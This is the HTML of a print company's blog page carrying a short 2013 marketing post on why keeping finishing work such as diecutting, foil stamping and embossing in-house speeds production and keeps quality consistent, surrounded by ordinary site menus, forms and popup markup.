Ralston</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://perfectcommunications.com/about-perfect/team/tina-tomasek/"><span class="grve-item">Tina Tomasek</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://perfectcommunications.com/about-perfect/why-perfect"><span class="grve-item">Why Perfect</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://perfectcommunications.com/about-perfect/perfect-causes"><span class="grve-item">Perfect Causes</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5487"><a href="https://perfectcommunications.com/about-perfect/sustainability"><span class="grve-item">Sustainability</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://perfectcommunications.com/about-perfect/perfect-partners"><span class="grve-item">Perfect Partners</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5514"><a href="https://perfectcommunications.com/about-perfect/perfect-certifications"><span class="grve-item">Perfect Certifications</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5388"><a href="https://perfectcommunications.com/print-services"><span class="grve-item">Print Services</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3989"><a href="https://perfectcommunications.com/print-services/direct-mail"><span class="grve-item">Direct Mail</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5519"><a href="https://perfectcommunications.com/print-services/commercial-printing"><span class="grve-item">Commercial Printing</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://perfectcommunications.com/print-services/digital-printing"><span class="grve-item">Digital Printing</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3938"><a href="https://perfectcommunications.com/print-services/large-format-printing-and-signage"><span class="grve-item">Large Format Printing &#038; Signage</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5524"><a href="https://perfectcommunications.com/print-services/bindery-finishing"><span class="grve-item">Bindery &#038; Finishing</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5525"><a href="https://perfectcommunications.com/print-services/warehousing-fulfillment"><span class="grve-item">Warehousing &#038; Fulfillment</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5389"><a href="https://perfectcommunications.com/digital-services"><span class="grve-item">Digital Services</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5529"><a href="https://perfectcommunications.com/digital-solutions/data-processing"><span class="grve-item">Data Processing</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5533"><a href="https://perfectcommunications.com/digital-solutions/variable-data-programming"><span class="grve-item">Variable Data Programming</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5537"><a href="https://perfectcommunications.com/digital-solutions/custom-portals-flipbooks"><span class="grve-item">Custom Portals &#038; Flipbooks</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5541"><a href="https://perfectcommunications.com/digital-solutions/email-services"><span class="grve-item">Email Services</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5545"><a href="https://perfectcommunications.com/digital-solutions/data-list-management-services"><span class="grve-item">Data &#038; List Management Services</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5550"><a href="https://perfectcommunications.com/digital-solutions/custom-online-print-management-portals"><span class="grve-item">Custom Online Print Management Portals</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5390"><a href="https://perfectcommunications.com/markets-we-serve"><span class="grve-item">Markets We Serve</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://perfectcommunications.com/gaming-casinos-and-hospitality"><span class="grve-item">Gaming, Casinos &#038; Hospitality</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://perfectcommunications.com/financial"><span class="grve-item">Financial</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://perfectcommunications.com/health-care"><span class="grve-item">Health Care</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5149"><a href="https://perfectcommunications.com/non-profit-organizations"><span class="grve-item">Non-Profit Organizations</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a href="https://perfectcommunications.com/higher-education"><span class="grve-item">Higher Education</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5551"><a href="#"><span class="grve-item">Portfolio &#038; Testimonials</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://perfectcommunications.com/portfolio/"><span class="grve-item">Portfolio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://perfectcommunications.com/testimonials/"><span class="grve-item">Testimonials</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://perfectcommunications.com/blog/"><span class="grve-item">Blog</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5617"><a href="https://ezandperfect.pcwebserv.com/login"><span class="grve-item">EZ &#038; Perfect</span></a></li></ul></nav></div></div><div id="grve-newsletter-modal" class="grve-modal"><div class="grve-modal-content"> <a href="#" class="grve-close-modal grve-icon-close"></a><div class="grve-newsletter"></div></div></div><div id="grve-search-modal" class="grve-modal"><div class="grve-modal-content"> <a href="#" class="grve-close-modal grve-icon-close"></a><form class="grve-search" method="get" action="https://perfectcommunications.com/" > <button type="submit" class="grve-search-btn"><i class="grve-icon-search"></i></button> <input type="text" class="grve-search-textfield" value="" name="s" placeholder="Search for ..." /></form></div></div><div id="grve-shop-modal" class="grve-modal"><div class="grve-modal-content"> <a href="#" class="grve-close-modal grve-icon-close"></a><div class="grve-cart-popup"><div class="widget_shopping_cart_content"></div></div></div></div><div id="grve-language-modal" class="grve-modal"><div class="grve-modal-content"> <a href="#" class="grve-close-modal grve-icon-close"></a><ul class="grve-language"></ul></div></div><div class="grve-popup-overlay"></div></header><div id="grve-main-content" class=""><div id="grve-post-title" class="grve-page-title grve-align-center" style="height:350px;"><div id="grve-post-title-content" class="grve-page-title-content" data-height="350"><div class="grve-container"><h1 class="grve-title grve-light" itemprop="headline"><span>Can You Finish What You Started?</span></h1><div id="grve-social-share" class="grve-social-style-default grve-light"><ul><li><a href="https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/" title="Can You Finish What You Started?" class="grve-social-share-facebook grve-icon-facebook"></a></li><li><a href="https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/" title="Can You Finish What You Started?" class="grve-social-share-twitter grve-icon-twitter"></a></li></ul></div></div></div></div><div id="grve-meta-bar" class="grve-fields-bar"><ul class="grve-meta-elements"><li class="grve-field-date"><span class="grve-icon-date"></span>December 13, 2013</li><li><a href="#grve-comments"><span class="grve-icon-comment"></span>no comments</a></li></ul><div class="grve-nav-wrapper"><ul class="grve-post-nav"><li><a href="https://perfectcommunications.com/thought-leadership/the-printed-book-in-a-digital-age/" class="grve-icon-nav-right" title=""></a></li><li><a href="https://perfectcommunications.com/thought-leadership/technology-changes-and-wide-format/" class="grve-icon-nav-left" title=""></a></li></ul></div></div><div class="grve-container"><div id="grve-post-area"><article id="post-995" class="grve-single-post post-995 post type-post status-publish format-standard has-post-thumbnail hentry category-c11-thought-leadership" itemscope itemtype="http://schema.org/BlogPosting"><div id="grve-single-media"><div class="grve-media clearfix"> <img width="1160" height="571" src="https://perfectcommunications.com/wp-content/uploads/2013/12/l_darkblue-01-11.png" class="attachment-grve-image-fullscreen size-grve-image-fullscreen wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://perfectcommunications.com/wp-content/uploads/2013/12/l_darkblue-01-11.png 1160w, https://perfectcommunications.com/wp-content/uploads/2013/12/l_darkblue-01-11-560x276.png 560w, https://perfectcommunications.com/wp-content/uploads/2013/12/l_darkblue-01-11-300x148.png 300w, https://perfectcommunications.com/wp-content/uploads/2013/12/l_darkblue-01-11-1024x504.png 1024w" sizes="(max-width: 1160px) 100vw, 1160px" /></div></div><div id="grve-post-content"> <span class="grve-hidden"> <span class="grve-structured-data" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <span itemprop='url' >https://perfectcommunications.com/wp-content/uploads/2013/12/l_darkblue-01-11-1024x504.png</span> <span itemprop='height' >1024</span> <span itemprop='width' >504</span> </span> <span class="grve-structured-data" itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name">admin</span> </span> <span class="grve-structured-data" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"> <span itemprop='name'>admin</span> <span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'> <span itemprop='url'>https://secure.gravatar.com/avatar/3f0ab219d4f408464f131b4180b1da5119b8392a5155a011682c7587c73fc755?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="grve-structured-data" itemprop="datePublished" datetime="2013-12-13T13:42:00-05:00">December 13, 2013</time> <time class="grve-structured-data" itemprop="dateModified"  datetime="2013-12-13T13:42:00-05:00">December 13, 2013</time> <span class="grve-structured-data" itemprop="mainEntityOfPage" itemscope itemtype="http://schema.org/WebPage" itemid="https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/"></span> </span><div itemprop="articleBody"><p> If every print manufacturer can print within the same quality parameters does this make all print producers equal? This question can be resolved when looking at the next step in the production process, which is the finishing of the piece. With competition from all of the other forms of media, one of the trends in print has been to make your piece standout. Finishing techniques such as diecutting, foil stamping, embossing and custom packaging can add a significant &ldquo;wow&rdquo; factor to the printed piece and greatly increase the chances that the intended recipient will retain the message that you are trying to convey.</p><p> With the pressure towards faster production cycles it is has become more critical that your print production partner handle these operations in house. While outsourcing will always play a significant role in the industry, there is no denying that it places a greater strain on the ability to turn a job as quickly or to maintain consistent quality standards. A print production partner that produces the entire job in-house will provide you with the peace of mind that a project is being managed under a single process and has the greatest probability of meeting your expectations in regards to quality and speed of turn around.<br /> &nbsp;</p></div></div></article><div id="grve-meta-social-responsive" class="grve-meta-social-default"><div class="grve-nav-wrapper-default"><ul class="grve-post-nav"><li><a href="https://perfectcommunications.com/thought-leadership/the-printed-book-in-a-digital-age/" class="grve-icon-nav-right" title=""></a></li><li><a href="https://perfectcommunications.com/thought-leadership/technology-changes-and-wide-format/" class="grve-icon-nav-left" title=""></a></li></ul></div><div id="grve-meta-responsive" class="grve-meta-style-default"><ul class="grve-meta-elements"><li class="grve-field-date"><span class="grve-icon-date"></span><time datetime="2013-12-13T13:42:00-05:00">December 13, 2013</time></li><li><a href="#grve-comments"><span class="grve-icon-comment"></span>no comments</a></li></ul></div><div id="grve-social-share-responsive" class="grve-social-style-default grve-primary-1"><ul><li><a href="https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/" title="Can You Finish What You Started?" class="grve-social-share-facebook grve-icon-facebook"></a></li><li><a href="https://perfectcommunications.com/thought-leadership/can-you-finish-what-you-started/" title="Can You Finish What You Started?" class="grve-social-share-twitter grve-icon-twitter"></a></li></ul></div></div><div id="grve-tags-categories"><div class="grve-row"><div class="grve-column-1-2"><div class="grve-tags"></div></div><div class="grve-column-1-2"><div class="grve-categories"><ul><li>Posted In:</li><li class="cat-item cat-item-18"><a href="https://perfectcommunications.com/thought-leadership/category/c11-thought-leadership/">Thought Leadership</a></li></ul></div></div></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thought-leadership/can-you-finish-what-you-started/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://perfectcommunications.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><div class="grve-form-textarea"><textarea style="resize:none;" id="comment" name="comment" placeholder="Your Comment Here..." cols="45" rows="15" aria-required="true"></textarea></div><div class="clear"></div><div class="grve-form-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" /></div><div class="grve-form-input"><input id="email" name="email" type="text" value="" placeholder="E-mail (required)" /></div><div class="grve-form-input"><input id="url" name="url" type="text" value="" placeholder="Website" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="grve-comment-submit-button" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='995' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="49ce520c4c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><footer id="grve-footer" data-sticky-footer="no"><div class="grve-container"><div id="grve-footer-area" class="grve-section" data-section-type="fullwidth-background"><div class="grve-row"><div class="grve-column-1-3 grve-tablet-column-1-3"><div id="text-2" class="grve-widget widget widget_text"><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f5-p995-o1" lang="en-US" dir="ltr" data-wpcf7-id="5"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/thought-leadership/can-you-finish-what-you-started/#wpcf7-f5-p995-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p995-o1" /><input type="hidden" name="_wpcf7_container_post" value="995" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p>Your Name (required) <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Your Email (required) <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Your Message <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></p><p><span id="wpcf7-696fad40e4287-wrapper" class="wpcf7-form-control-wrap honeypot-204-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696fad40e4287-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696fad40e4287-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-204" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="144"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div><div class="grve-column-1-3 grve-tablet-column-1-3"><div id="grve-widget-social-2" class="grve-widget widget grve-widget grve-social"><ul><li> <a href="https://www.facebook.com/printwithperfect" class="grve-icon-facebook" target="_blank"></a></li><li> <a href="https://www.linkedin.com/company/1233538" class="grve-icon-linkedin" target="_blank"></a></li><li> <a href="https://www.youtube.com/@printwithperfect" class="grve-icon-youtube" target="_blank"></a></li></ul></div><div id="text-4" class="grve-widget widget widget_text"><div class="textwidget"><a class="grve-btn grve-btn-medium grve-square grve-bg-primary-1" href="/employment-inquiries" target="_self" style=""><span>Employment Opportunities</span></a></div></div></div><div class="grve-column-1-3 grve-tablet-column-1-3"><div id="text-3" class="grve-widget widget widget_text"><div class="textwidget"><a href="/"  style="text-align: center" ><noscript><img src="https://perfectcommunications.com/wp-content/uploads/2019/09/perfect-logo-white@2x.png"; width="50%"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://perfectcommunications.com/wp-content/uploads/2019/09/perfect-logo-white@2x.png"; width="50%"></a></div></div><div id="text-5" class="grve-widget widget widget_text"><div class="textwidget"><h1 style="font-size: 22px;">Perfect Communications</h1><h2 style="font-size: 18px;" id="address"> 1533 Glen Avenue<br> Moorestown, NJ 08057<br><br> <a href="tel:856-787-1877">856.787.1877</a></h2></div></div></div></div></div><div id="grve-footer-bar" class="grve-section" data-section-type="fullwidth-background" data-align-center="no"><div class="grve-row"><div class="grve-column-1-2"><div class="grve-copyright"> © 2026 Perfect Communications - All Rights Reserved.</div></div><div class="grve-column-1-2"><nav id="grve-second-menu"><ul id="menu-footer" class="menu"><li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://perfectcommunications.com/client-access-3/">Submit Files</a></li><li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://perfectcommunications.com/resources/">Resources</a></li><li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://perfectcommunications.com/contact/">Contact</a></li><li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://perfectcommunications.com/privacy-policy/">Privacy Policy</a></li></ul></nav></div></div></div></div></footer></div>  <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/osmosis-child/*","/wp-content/themes/osmosis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div 
 id="pum-4495" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-3883 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
 data-popmake="{&quot;id&quot;:4495,&quot;slug&quot;:&quot;ray-landing-cta3&quot;,&quot;theme_id&quot;:3883,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;micro&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-4495" class="pum-container popmake theme-3883 pum-responsive pum-responsive-micro responsive size-micro"><div class="pum-content popmake-content" tabindex="0"><div class="cta-headline">Great, We&#8217;d Love to Talk</div><div class="cta-para">Provide your information below and one of our Account Executives will contact you to see how we can help.</div><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> X </button></div></div><div 
 id="pum-4493" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-3883 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
 data-popmake="{&quot;id&quot;:4493,&quot;slug&quot;:&quot;ray-landing-cta2&quot;,&quot;theme_id&quot;:3883,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;micro&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-4493" class="pum-container popmake theme-3883 pum-responsive pum-responsive-micro responsive size-micro"><div class="pum-content popmake-content" tabindex="0"><div class="cta-headline">Terrific, You Like to Plan</div><div class="cta-para">Fill out the form below and we’ll send you our free guide for Planning a Print Project.</div><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> X </button></div></div><div 
 id="pum-4481" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-3883 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
 data-popmake="{&quot;id&quot;:4481,&quot;slug&quot;:&quot;inquiry-form&quot;,&quot;theme_id&quot;:3883,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-4481" class="pum-container popmake theme-3883 pum-responsive pum-responsive-small responsive size-small"><div class="pum-content popmake-content" tabindex="0"><p><script src="https://form.jotform.com/jsform/71736755400153" type="text/javascript"></script></p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> X </button></div></div><div 
 id="pum-4473" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-3883 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
 data-popmake="{&quot;id&quot;:4473,&quot;slug&quot;:&quot;ray-landing-cta1&quot;,&quot;theme_id&quot;:3883,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;micro&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-4473" class="pum-container popmake theme-3883 pum-responsive pum-responsive-micro responsive size-micro"><div class="pum-content popmake-content" tabindex="0"><div class="cta-headline">That’s Okay, Maybe Later</div><div class="cta-para">For now, provide your name and email address and we’ll share ideas through our blog and e-newsletter.</div><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> X </button></div></div><div 
 id="pum-3888" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-3882 pum-theme-default-theme popmake-overlay click_open" 
